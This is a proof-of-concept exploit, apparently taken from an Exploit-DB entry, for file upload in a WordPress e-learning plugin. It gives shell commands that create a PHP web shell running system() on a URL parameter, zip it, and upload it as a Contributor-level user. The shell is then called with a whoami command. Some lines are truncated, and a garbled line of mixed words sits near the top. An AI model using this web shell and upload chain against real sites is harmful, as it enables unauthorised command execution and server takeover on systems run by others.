 https://www.exploit-db.com/exploits/46981
info exp toal range 译 other safe next ssss text nw shizhan
## 1. Create a .zip archive with 2 files: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php
## 2. Log in to wp-admin with any user role that has access to the plugin functionality (by default even `Contributors` r
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Upload the poc.zip -> Insert as: Iframe -> Insert (just li
https://youtu.be/knst26fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload similar to
http://website.com/wp-admin/uploads/articulate_uploads/poc/index.php?cmd=whoami